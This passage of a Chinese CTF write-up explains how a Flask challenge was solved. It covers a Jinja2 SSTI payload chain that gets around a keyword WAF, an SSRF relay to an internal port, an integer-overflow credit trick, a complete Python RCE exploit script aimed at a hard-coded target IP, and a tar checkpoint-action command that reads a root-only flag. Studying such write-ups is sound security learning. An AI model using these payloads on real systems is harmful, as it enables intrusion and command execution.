: current_credits += 8 loot_tier = "military-grade" else : current_credits += 12 loot_tier = "quantum-encrypted" session['credits' ] = current_credits return f"Data breach successful! Acquired {loot_tier} intel package." @app.route('/market' , methods=["POST" ] def trade_fragment (): """ 交易数据碎片(POST请求) 参数:fragment(表单参数)- 要交易的碎片ID 返回:交易结果的HTML渲染页面 """ fragment_id = request.form.get("fragment" ) if fragment_id is None : return render_template_string("<h3>Error: No data fragment specified.</h3>" ) try : credits = int (session.get('credits' , 0 )) except Exception: credits = 0 credits = np.array(credits) transaction_cost = calculate_risk_factor() * 3500 credits -= transaction_cost try : if credits < 0 : result = "Insufficient credits for this transaction." else : filtered_fragment = security_filter(fragment_id) session['credits' ] = 0 if filtered_fragment not in DATA_FRAGMENTS: result = f"Fragment '{filtered_fragment} ' not found in market database." else : result = f"Transaction complete! Acquired data fragment: {filtered_fragment} " except ValueError as e: result = str (e) except Exception as e: result = f"Transaction error: {str (e)} " return render_template_string(f"<h3>{result} </h3>" ) if __name__ == '__main__' : app.run( host='0.0.0.0' , port=5000 , debug=False )
前端代理8080端口的服务有
1 2 3 4 5 6 7 8 9 10 11 if not fragment_id.isalpha(): result = "Invalid fragment ID format." elif fragment_id not in data_fragments: result = f"Fragment '{fragment_id} ' not found in market database." else : result = f"Transaction complete! Acquired data fragment: {fragment_id} " except Exception as e: result = f"Transaction error: {str (e)} " return f"<h3>{result} </h3>"
isalpha()强制要求了只能含有字母,无法进行ssti,但是在5000端口可以进行ssti,在/reply路由又有ssrf,我们可以向5000端口发送请求报文进行ssti,接下里就是绕过waf了,先看waf函数
1 2 3 4 5 6 7 8 9 forbidden_patterns = [ 'import' , 'os' , 'system' , 'eval' , 'exec' , 'compile' , '__' , '{{' , '}}' , '[' , ']' , '\'' , '"' , '\\' , '*' , '.' , '?' , 'args' , 'class' , 'mro' , 'locals' , 'builtin' , 'base' , 'subclasses' , 'globals' , 'self' , 'request' , 'session' , 'config' , 'sub' ]
最后就是绕过这个waf,
1 2 3 {%print() %}代替{{}} |arr()代替. lipsum|string|batch(19)|first|last 代替下划线
1 {% set u = lipsum|string|batch(19)|first|last %}
lipsum|string:将 lipsum 函数转为字符串,结果形如 <function generate_lorem_ipsum at 0x7fxxxx>;
|batch(19):把字符串按每 19 个字符分一组,第一组是 <function generate_;
|first|last:取第一组最后一个字符 → 恰好是 _(单下划线);
最终 u 变量的值就是 _,后续用 u~u 就能拼接出 __(双下划线),完全避开 WAF 对 __ 的静态匹配。接下来构造关键字
1 {%set gl=ud~ud~(dict (glob=1 ,als=1 )|join)~ud~ud%}
关键是dict(glob=1,als=1)|joindict是创建字典的函数,首先是生成了一个字典{‘glob’: 1, ‘als’: 1},然后就是|join接收到字典时,会忽略字典的值,按顺序拼接字典的键,上面的代码就是
这样就构造出了关键字。然后下一步
1 {%set gd=lipsum|arr(gl)%}
attr():Jinja2 内置的过滤器,作用是「访问对象的指定属性」,等价于 Python 里的 .(点号)
那这里等价
1 {%set gd=lipsum.__globals__%}
最后的构造代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 parts = [ '{%set ud=lipsum|string|batch(19)|first|last%}' , '{%set gl=ud~ud~(dict(glob=1,als=1)|join)~ud~ud%}' , '{%set gi=dict(g=1,e=2,t=3)|join%}' , '{%set gd=lipsum|attr(gl)%}' , '{%set bi=ud~ud~(dict(built=1,ins=1)|join)~ud~ud%}' , '{%set bd=gd|attr(gi)(bi)%}' , '{%set im=ud~ud~(dict(im=1,port=1)|join)~ud~ud%}' , '{%set xx=dict(o=1,s=1)|join%}' , '{%set omod=bd|attr(gi)(im)(xx)%}' , '{%set po=dict(po=1,pen=1)|join%}' , '{%set cr=dict(chr=1)|join%}' , '{%set CF=bd|attr(gi)(cr)%}' , ]
最后的exp

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 import requestsimport urllib.parseimport reTARGET = "http://45.40.247.139:27418" s = requests.Session() def relay_raw (raw_http ): try : r = s.post(f"{TARGET} /relay" , data={"port" : "5000" , "data" : raw_http}, timeout=10 ) return r.text except Exception as e: return str (e) def extract_cookie (resp ): m = re.search(r'Set-Cookie: session=([^;]+)' , resp) return m.group(1 ) if m else None def setup_credits (): resp = relay_raw("GET /initialize HTTP/1.1\r\nHost: 127.0.0.1:5000\r\nConnection: close\r\n\r\n" ) cookie = extract_cookie(resp) hack_req = (f"GET /hack?amount=-9223372036854775808 HTTP/1.1\r\n" f"Host: 127.0.0.1:5000\r\n" f"Cookie: session={cookie} \r\n" "Connection: close\r\n\r\n" ) resp = relay_raw(hack_req) return extract_cookie(resp) or cookie def build_payload (cmd ): parts = [ '{%set ud=lipsum|string|batch(19)|first|last%}' , '{%set gl=ud~ud~(dict(glob=1,als=1)|join)~ud~ud%}' , '{%set gi=dict(g=1,e=2,t=3)|join%}' , '{%set gd=lipsum|attr(gl)%}' , '{%set bi=ud~ud~(dict(built=1,ins=1)|join)~ud~ud%}' , '{%set bd=gd|attr(gi)(bi)%}' , '{%set im=ud~ud~(dict(im=1,port=1)|join)~ud~ud%}' , '{%set xx=dict(o=1,s=1)|join%}' , '{%set omod=bd|attr(gi)(im)(xx)%}' , '{%set po=dict(po=1,pen=1)|join%}' , '{%set cr=dict(chr=1)|join%}' , '{%set CF=bd|attr(gi)(cr)%}' , ] cmd_expr = '~' .join([f'CF({ord (c)} )' for c in cmd]) parts.append('{%set cmd=' + cmd_expr + '%}' ) parts.append('{%print(omod|attr(po)(cmd)|attr(dict(re=1,ad=1)|join)())%}' ) return '' .join(parts) def execute (cmd ): print (f"[*] 正在尝试执行命令: {cmd} " ) cookie = setup_credits() payload = build_payload(cmd) body = f"fragment={urllib.parse.quote(payload)} " raw = (f"POST /market HTTP/1.1\r\n" f"Host: 127.0.0.1:5000\r\n" f"Cookie: session={cookie} \r\n" f"Content-Type: application/x-www-form-urlencoded\r\n" f"Content-Length: {len (body)} \r\n" "Connection: close\r\n\r\n" f"{body} " ) resp = relay_raw(raw) if "<h3>" in resp: output = resp.split("<h3>" )[1 ].split("</h3>" )[0 ] return output.strip() return resp if __name__ == "__main__" : result = execute("ls -la /" ) print ("\n[+] 执行回显:" ) print ("-" * 40 ) print (result) print ("-" * 40 )
最后就是rce了,

这里看到flag仅root可读,但是现在不是root权限,需要进行提取。
用tar提取读flag,paylaod
1 /usr/bin/tar --checkpoint=1 --checkpoint-action=exec='tar cf - /flag | tar xf - --to-stdout' -cf /dev/null /tmp/dummyfile
赛后写第三题的时候靶机直接关了,跟比赛方说了也没解决,我不理解。难道说,,,,
结语 就这吧,看个几个公众号文章槽点都差不多但是题目还是很不错的。